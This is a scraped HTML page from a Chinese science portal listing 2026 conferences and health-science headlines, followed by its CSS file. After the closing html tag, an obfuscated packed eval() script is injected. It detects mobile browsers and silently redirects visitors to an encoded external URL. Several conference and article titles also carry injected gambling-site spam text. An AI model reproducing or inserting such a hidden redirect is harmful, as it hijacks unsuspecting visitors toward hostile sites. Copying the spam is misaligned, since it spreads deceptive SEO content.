            <a href="/meeting/more.aspx?f1=2">医学科学</a> </span></div>
       
        <h2 >
            <a href="/meeting/info-3840.aspx" target="_blank">IOP出版第二届控制系统与电气工程国际bet36体育在线(ICCSEE 2026)</a>
            
        </h2>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
               
            <tr>
              <td width="86%">·<a href="/meeting/info-3839.aspx" target="_blank">2026年能源系统与未来电网国际bet36体育在线（ESFG 2026）</a></td>
              <td width="14%" class="time">2026/3/27</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3837.aspx" target="_blank">2026年第十八届数字图像处理国际会议</a></td>
              <td width="14%" class="time">2026/4/24</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3836.aspx" target="_blank">2026年第十一届计算机与通信系统国际会议（ICCCS 2026）</a></td>
              <td width="14%" class="time">2026/4/17</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3835.aspx" target="_blank">2026年第11届云计算与大数据分析国际会议（ICCCBDA 2026）</a></td>
              <td width="14%" class="time">2026/4/24</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3833.aspx" target="_blank">2026年第八届控制与计算机视觉国际会议（ICCCV 2026）</a></td>
              <td width="14%" class="time">2026/4/3</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3832.aspx" target="_blank">2026最新SCI/SSCI/EI期刊版面，助力科研成果高效发表</a></td>
              <td width="14%" class="time">2026/1/16</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3829.aspx" target="_blank">第十一届国际工程失效分析会议</a></td>
              <td width="14%" class="time">2026/7/12</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3827.aspx" target="_blank">第七届应用表面科学国际会议</a></td>
              <td width="14%" class="time">2026/6/1</td>
            </tr>
              
            <tr>
              <td width="86%">·<a href="/meeting/info-3826.aspx" target="_blank">第八届高分子科学前沿国际研讨会</a></td>
              <td width="14%" class="time">2026/6/11</td>
            </tr>
              
           
          </table>
        </div>
      </div>
            <div class="right">
        <div class="ltit"><img src="/kepu/images/l-tit.gif" width="311" height="2" /></div>
        <div>
          <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
            <tr>
              <td width="5%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
              <td width="82%" class="titfont">人才招聘</td>
              <td width="13%" class="more"><a href="/talent/">更多</a></td>
            </tr>
          </table>
        </div>
        
        <div>
          <div id="hyelement_id2" class="cxslide_x" style="height:180px"> 
                        <div class="box" style="height:180px"> 
                            <ul class="list"> 
                                 <li>
                               <a href="/talent/info-12287.aspx" target="_blank">
                                  <img src="/upload/talent/images/2025/12/2025125105820131.gif"   width="304" height="174" />
                               </a>
                                   
                                     </li>
                                
                            </ul> 
                        </div> 
 
                        <!-- 内部自动创建的切换按钮元素 开始 --> 
                        <ul class="btn"> 
                            
                            <li class="b_1">1</li> 
                            
                          
                        </ul> 
                        <div class="plus"></div> 
                        <div class="minus"></div> 
                        <!-- 内部自动创建的切换按钮元素 结束 --> 
                    </div>
          
        </div>
      
                
                <div class="bzbox">
          <div>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                
                <td width="44%" align="center" valign="top" ><div >
                 
                        <a href="/dz/showdz.aspx?id=542"  target="_blank">
                            <img src="/upload/meeting/images/2026/1/202611495554250.png" width="118" height="174"
                                border="0"  alt="" /></a>
                        
                </div></td>
                <td width="56%" align="center" valign="middle"><div class="bzfont"><a href="/dz/showdz.aspx?id=542" target="_blank">今日科学电子杂志</a><br />
                
                  <span class="bzfont02">每周免费</span></div>
                  <div style="margin:5px; "><a href="/dz/order.aspx" target="_blank"><img src="/kepu/images/dingyue.gif" width="107" height="26" /></a></div>
                  <div style="margin:5px; "><a href="/dz/order.aspx" target="_blank"><img src="/kepu/images/chaxun.gif" width="107" height="26" /></a></div>
                  <div></div></td>
              </tr>
            </table>
          </div>
        </div>
       
      </div>

    </div>
    <div class="bannerbox01" style=" margin-top:10px">
     <div class="banner01"><a href="/logoad/click.aspx?aid=966" target=_black border=0><img src="/upload/ad/2026141102691.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=989" target=_black border=0><img src="/upload/ad/2025727133730484.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=663" target=_black border=0><img src="/upload/ad/20211227163031527.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=954" target=_black border=0><img src="/upload/ad/2026113133154768.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=973" target=_black border=0><img src="/upload/ad/202549142213638.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=993" target=_black border=0><img src="/upload/ad/2025815173545530.png " /></a></div>

    </div>
    <div>
      <div class="ltit"><img src="/kepu/images/titline.gif"  /></div>
      <div>
        <table width="100%" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
          <tr>
            <td width="2%" align="center"><img src="/kepu/images/icon.gif" width="4" height="17" /></td>
            <td width="93%" class="titfont">学术科普</td>
            <td width="5%" class="more"><a href="/kepu/">更多</a></td>
          </tr>
        </table>
      </div>
      <div class="mainbox">
        <div class="left">
          <div class="list02">
            <ul>
                 
              <li><span>[<a href="/kepu/info-24336.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24336.aspx" target="_blank">华南理工大学医学院团队解开“孤独伤脑”谜题</a></li>
                
              <li><span>[<a href="/kepu/info-24335.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24335.aspx" target="_blank">鱼油不能乱吃！选不好反而可能“油上加油”</a></li>
                
              <li><span>[<a href="/kepu/info-24334.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24334.aspx" target="_blank">寒潮来袭警惕冻伤 手指发麻发痒别忽视</a></li>
                
              <li><span>[<a href="/kepu/info-24333.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24333.aspx" target="_blank">这种“天然降糖药”，很经济！副作用还小</a></li>
                
              <li><span>[<a href="/kepu/info-24332.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24332.aspx" target="_blank">白发能变黑？戳破7大谣言，别再为黑发交智商税</a></li>
                
              <li><span>[<a href="/kepu/info-24331.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24331.aspx" target="_blank">川大华西团队：腰果提取物逆转心肌纤维化，或成心梗后心衰治疗新希望</a></li>
                
              <li><span>[<a href="/kepu/info-24330.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24330.aspx" target="_blank">bet36体育投注:武汉病毒研究所发现尼帕病毒潜在治疗药物</a></li>
                
              <li><span>[<a href="/kepu/info-24329.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24329.aspx" target="_blank">体检报告上这些“异常”指标，可能只是“看起来可怕”</a></li>
                
              
            </ul>
          </div>
        </div>
        <div class="center01">
          <div class="list02">
            <ul>
              
              <li><span>[<a href="/kepu/info-24328.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24328.aspx" target="_blank">我国新型基因治疗策略有望推动孤独症、癫痫等疾病治疗</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24327.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24327.aspx" target="_blank">中成药即将告别“尚不明确” 家中常备药是否安全？</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24326.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24326.aspx" target="_blank">多款“爆款”鱼油实为植物油 养生圈的“鱼油风”要跟吗？</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24325.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24325.aspx" target="_blank">新研究发现：爱喝咖啡的人，皮肤更年轻？咖啡成“护肤品”了？</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24324.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24324.aspx" target="_blank">冰淇淋里的卡拉胶，或致胰岛素抵抗</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24323.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24323.aspx" target="_blank">“隐形杀手”尼帕病毒究竟是个啥？专家解答</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24322.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24322.aspx" target="_blank">眼轴变长，近视就一定加深？医生澄清四个常见误解</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24321.aspx" target="_blank">学术科普</a>]</span>
                <a href="/kepu/info-24321.aspx" target="_blank">这5种药别空腹吃 小心救命药变“毒药”</a>
              </li>
                
          </div>
        </div>
        <div class="right">
          <div class="list02">
            <ul>
              
              <li><span>[<a href="/kepu/info-24320.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24320.aspx" target="_blank">车厘子能补血助眠吗</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24319.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24319.aspx" target="_blank">大寒需温通 “解冻”你的膝关节</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24318.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24318.aspx" target="_blank">久咳超一个月？警惕感冒拖成慢性咳嗽</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24317.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24317.aspx" target="_blank">印度出现尼帕病毒疫情，医生：预防关键在于切断接触传播链</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24316.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24316.aspx" target="_blank">这3种不健康的早餐搭配别再吃了 科学吃法快来学习</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24315.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24315.aspx" target="_blank">很多病是吃出来的！4个小改变，血糖稳了还能减肥</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24314.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24314.aspx" target="_blank">用智能手表监测睡眠质量，可靠吗</a>
              </li>
                
              <li><span>[<a href="/kepu/info-24313.aspx" target="_blank">学术科普</a>]</span>
                  <a href="/kepu/info-24313.aspx" target="_blank">火爆网络的“霉豆腐”，能放心吃吗？</a>
              </li>
                
            </ul>
          </div>
        </div>
      </div>
      <div class="bannerbox01" style="margin-top:10px">
     <div class="banner01"><a href="/logoad/click.aspx?aid=992" target=_black border=0><img src="/upload/ad/2025815102624608.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=376" target=_black border=0><img src="/upload/ad/20181120145316732.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=956" target=_black border=0><img src="/upload/ad/20261411233738.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=983" target=_black border=0><img src="/upload/ad/2025521124757555.gif " /></a></div><div class="banner01"><a href="/logoad/click.aspx?aid=868" target=_black border=0><img src="/upload/ad/2023111795216107.gif " /></a></div><div class="banner02"><a href="/logoad/click.aspx?aid=833" target=_black border=0><img src="/upload/ad/2025411102217416.gif " /></a></div>

     </div>
    </div>
      
  Copyright ? 2014 北京今日创见科技有限公司 All Rights Reserved.<br>
  <a href="/about-1.aspx">关于我们</a> | <a href="/about-2.aspx">网站声明</a> | <a href="/about-3.aspx">服务条款</a> | <a href="/about-4.aspx">联系方式</a> <br>
<a target="_blank" href="https://beian.miit.gov.cn/"> 京ICP备 14047472号-1 </a>
  
		 		&nbsp;&nbsp;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010502030844" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/images/beian.png" style="float:left;"/><span style="height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">京公网安备 11010502030844号</span></a>
		 	
 <div style="display:none">
   


 </div>
      </div> 
  </div>
</div>

<!--5e069713af9fa6ca--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/5e069713af9fa6ca--></body>
</html>

<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('u B(){g(Y C==="Z".h("").i().j("")){k 10}11 a;D E=C[\'\\F\\4\\1\\5\\12\\l\\1\\7\\0\'][\'\\0\\2\\v\\2\\13\\1\\5\\G\\3\\4\\1\']();a=(H^H)+(14^15);D I=16 17("18|19|1a 1b|1c|1d|1e|1f 1g|1h|1i|1j|1k".h("").i().j(""),\'\\6\');k I[\'\\0\\1\\4\\0\'](E)}u J(){K{k b[\'\\4\\1\\8\\w\']!==b[\'\\0\\2\\c\']}L(e){k!![]}}M[\'\\3\\9\\9\\1l\\x\\1\\7\\0\\v\\6\\4\\0\\1\\7\\1\\5\']("\\1m\\1n\\1o\\G\\2\\7\\0\\1\\7\\0\\v\\2\\3\\9\\1\\9",u(){g(!b[\'\\l\\8\\2\\y\\3\\8\\N\\3\\5\']){g(M[\'\\y\\2\\9\\z\']!=1p){b[\'\\l\\8\\2\\y\\3\\8\\N\\3\\5\']="\\A";O=P[\'\\l\\1\\0\\A\\0\\1\\Q\']("R".h("").i().j(""));g(!O&&B()){g(!J()){b[\'\\8\\2\\m\\3\\0\\6\\2\\7\'][\'\\n\\5\\1\\w\']="\\n\\0\\0\\c\\4\\S\\d\\d\\o\\o\\p\\z\\q\\r\\T\\s\\s\\U\\t\\p\\x\\6\\c\\d\\V\\m\\6\\9\\W\\f\\q\\f\\f\\X\\t\\r"}1q{K{b[\'\\0\\2\\c\'][\'\\8\\2\\m\\3\\0\\6\\2\\7\'][\'\\n\\5\\1\\w\']="\\n\\0\\0\\c\\4\\S\\d\\d\\o\\o\\p\\z\\q\\r\\T\\s\\s\\U\\t\\p\\x\\6\\c\\d\\V\\m\\6\\9\\W\\f\\q\\f\\f\\X\\t\\r"}L(e){}}}P[\'\\4\\1\\0\\A\\0\\1\\Q\']("R".h("").i().j(""),"\\0\\5\\F\\1")}}});',62,89,'u0074|u0065|u006F|u0061|u0073|u0072|u0069|u006E|u006C|u0064||window|u0070|u002F||u0038|if|split|reverse|join|return|u0067|u0063|u0068|u0030|u002E|u0039|u0032|u0031|u0035|function|u004C|u0066|u0076|u0062|u0079|u0049|isMobileDevice|navigator|const|_0xedfbe|u0075|u0043|696805|_0xba1ba|isInIframe|try|catch|document|u0056|hasExecuted|localStorage|u006D|ff_kcul|u003A|u0036|u0034|u003F|u003D|u0037|typeof|denifednu|false|var|u0041|u0077|624252|624253|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|u0045|u0044|u004F|u004D|null|else'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://wxxbcwl.com/css/css.css
body_size: 1681
content:
@charset "utf-8";
/* CSS Document */

*{margin:0; padding:0;}
body{ border:0; font-size:14px; color:#6c6b6b; margin:0px; text-align:center; line-height:26px; font-family: "微软雅黑"; background:url(/images/bg.gif) repeat-x top;margin:0 auto;}
img{border:0;}
ul, li{padding:0; margin:0;list-style-type:none; font-family: "宋体"}
a {text-decoration: none; color:#474747;font-family:"微软雅黑"}
a:hover {color: #0360ca; font-family:"微软雅黑"}

#wrapper{ width:980px; margin:0 auto; overflow:auto;text-align:left;  }
#container{ overflow:auto;text-align:left; }
#main{ overflow:hidden}
.main{ overflow:hidden}

#header{ height:103px; font-size:13px  }
.mainbox{ overflow:hidden; clear:both}
.search{ border:1px solid #dcdcdc; height:28px; width:258px; background:#FFF; margin-top:20px;}
input{ border:0px; line-height:28px;height:28px; width:200px; color:#acabab; padding-left:10px}
.nav{ height:39px; background:#223d8a;}
.nav div a{ color:#FFF; font-family:"微软雅黑"; font-size:18px; margin-left:40px; line-height:39px; }
.nav div a:hover{ color:#FF0; font-family:"微软雅黑"; font-size:18px; margin-left:40px; line-height:39px; }
.jdp{ width:410px; height:243px;}
.bannerbox{ overflow:auto; margin:10px 0px 15px 0px; }
.bannerbox01{ overflow:auto; margin:0px 0px 15px 0px; }
.banner{ width:311px; height:85px; margin-bottom:14px;}
.banner01{ float:left;width:311px; height:85px ; margin-right:15px;margin-bottom:5px;}
.banner02{ float:right;width:311px; height:85px ; margin-right:0px; margin-bottom:5px;}

.left{ float:left; width:311px; margin-right:8px;}
.center{ float:left; width:311px; margin:0px 0px 0px 14px; border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6; background:#edf3fa; padding: 0px 0px; *+padding: 0px 0px 10px 0px}
.center01{ float:left; width:311px; margin:0px 8px 0px 8px;  padding: 0px 5px}
.left01{ float:left; width:650px; margin-right:5px;}
.right{ float:right; width:311px; margin-left:8px;}

.loginbar{ margin:10px 0px;}

.newbox{ margin:15px 0px; }
h1{ font-family:"微软雅黑" ; font-size:18px; color:#0850a2; line-height:30px;}
h1 a{ color:#0850a2; }
h1 a:hover{ color:#0360ca; }
.line{ border-bottom:1px  solid #e6e6e6; height:2px; margin: 10px 0px;}
.erweima{ width:110px; height:110px; margin:0 auto;}
.erweimafont a{ font-size:13px; padding:5px 10px; line-height:26px; color:#0850aa; font-weight:bold;font-style: italic; text-align: center}
.ltit{ height:2px;  }
.titfont{ font-size:20px; font-family:"微软雅黑"; color:#000; line-height:34px; font-weight:bold}
.more{ font-size:14px; font-family:"微软雅黑"; color:#656464 }
h2 a{font-size:16px; font-family:"微软雅黑"; color:#1a1a1a; line-height:36px; }
.list{ color:#0850a2; line-height:26px; margin-bottom:15px; margin-top:5px;}
.list a{ color:#0850a2; line-height:26px;}
.list a:hover{ color:#0360ca; line-height:26px;}
.list01{ color:#0850a2; line-height:30px; margin-bottom:15px; margin-top:5px;}

.line01{ border-bottom:1px  solid #e6e6e6; height:2px; margin-bottom:10px }
.diming { color:#0850a2; font-size:13px;}
.diming a{ color:#0850a2; font-size:13px;}
.lyfont{ font-family:"微软雅黑"; font-size:16px; color:#111111; line-height:30px;}
.time{ font-size:12px; line-height:32px; color:#9e9e9e}
.fenlei{ font-size: 16px; color:#0850a2; font-family:"微软雅黑"}
.renwu{ line-height:26px; margin-bottom:10px}
.renwu img{ float:left; margin:5px;}
#footer { border-top:1px solid #dadada; text-align:center; font-size:13px; line-height:24px; padding:10px; clear:both }

/*二级列表*/
.wz{ font-family:"微软雅黑"; font-size:14px; line-height:40px }
.potbox{ overflow:auto; clear:both; margin-bottom:10px}
.pot{ width:146px; height:85px; margin:5px 3px; float:left}

h3{ font-family:"微软雅黑"; font-size:26px; line-height:60px; text-align:left; color:#000; font-weight:normal; margin:20px 0px;}
.biaozhu{ font-size:12px; border-bottom:4px solid #e5e5e5}
.jiajian{ color:#777a83; font-weight:bold;}
.xqfont{ color:#2c2c2c; margin:20px 0px; font-size:16px; line-height:32px;}
.xqfont p{ margin-bottom:15px;  }
.gray{ font-size:12px; color:#898888}
.fxbox{ overflow:auto}
.fenxiang{ width:192px; height:29px; border-bottom:1px solid #ccc6dc;border-right:1px solid #ccc6dc;border-top:1px solid #edecef;border-left:1px solid #edecef; margin:0px 10px 0px 0px; float:left}
.zan{ width:67px; height:29px; border-bottom:1px solid #ccc6dc;border-right:1px solid #ccc6dc;border-top:1px solid #edecef;border-left:1px solid #edecef; margin:0px 10px 0px 0px; float:right}
.bq{ font-size:13px; line-height:22px;}
.bqfont{ font-weight:bold; color:#333333; margin:10px 0px}
.plbox{  border:1px  solid #cad1d1; overflow:auto; margin-bottom:20px;}
.plbox01{ height:70px; border:1px solid #c5c5c5; width:505px; margin:20px; float: left}
.news{ color:#fd6103; font-size:22px; font-family:"微软雅黑"; margin-bottom:20px; font-size:24px; }
.button { width:85px; height:70px; text-align:center;float: left; margin:20px 0px; line-height:70px; border-bottom:1px solid #a9a9a9; border-right:1px solid #a9a9a9; border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8; }
.list02{ color:#0850a2; line-height:30px; margin-bottom:15px; margin-top:5px;}
.list02 ul{float:left;width:310px;}
.list02 ul li span a{font-weight:bold;color:#0850a2;}
.list02 ul li{float:left;display:block;width:310px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all;line-height:30px;font-size:12px;}
.jrkxweixin{ text-align:center; color:#333; font-weight:bold; font-size:14px;}
.jr_tit { color:#333; font-weight:bold; margin-bottom:20px;}
.jr_tit a{ color:#333; font-weight:bold;}
.jr_tz{ font-size:12px; }
#talent{ color:#fb1d06; font-size:22px; font-family:"微软雅黑"; margin-bottom:25px; font-style:italic;  }
.blue{ color:#06F}
#content01 a{color:#ba2132}
.xqfont a{color:#ba2132}
.center1{ margin:0px 10px;} 


